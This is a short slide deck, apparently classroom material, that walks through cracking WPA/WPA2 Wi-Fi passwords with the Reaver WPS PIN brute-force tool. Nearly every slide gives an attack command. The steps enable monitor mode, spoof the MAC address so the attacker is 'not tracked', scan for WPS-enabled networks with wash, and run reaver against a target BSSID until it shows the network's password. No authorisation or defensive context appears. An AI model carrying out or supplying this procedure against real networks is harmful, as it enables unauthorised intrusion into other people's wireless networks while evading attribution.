Slide 1

Skill-6
Implementation of wifi Hacking using Reaver

Slide 2
REAVER
Reaver implements a brute force attack against Wifi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passwords.
Reaver has been designed to be a robust and practical attack against WPS, and has been tested against a wide variety of access points and WPS implementations.
On average Reaver will recover the target AP’s plain text WPA/WPA2 passwords in 4-10 hours, depending on the AP.

Slide 3

Open Terminal and use sudo su command to goto root directory. 1. iwconfi : For Checking the wifi-Interface

Slide 4

2. airmon-ng start wlan0 : starting monitor mode for Analyzing wifi

Slide 5

3. iwconfig : Checking whether changed to monitor mode or not.

Slide 6

4. ifconfig wlan0mon down : it makes wifi down

Slide 7
5. macchanger -a wlan0mon : It changes the mac address to not tracked

Slide 8

6. ifconfig wlan0mon up- It makes wifi up

Slide 9
7. wash –i wlan0mon: This shows all the wifi networks which are WPS enabled

Slide 10

8. reaver –i wlan0mon –c <Channel n0> –e <ESSID> -b <BSSID> -vv : Now finally we are using reaver to get the password of WPA/WPA2 network.

Slide 11

After some hours, you will get something like this. WPS PSK : X -X is password of wireless network.

Slide 12

9. reaver -i wlan0mon -b <BSSID> -p <WPS PIN> -vv : if we know the WPS pin this command can be used to get wifi network password faster.

Slide 13
After some time, you will get Details of wireless network. WPS PSK : X -X is password of wireless network.
7

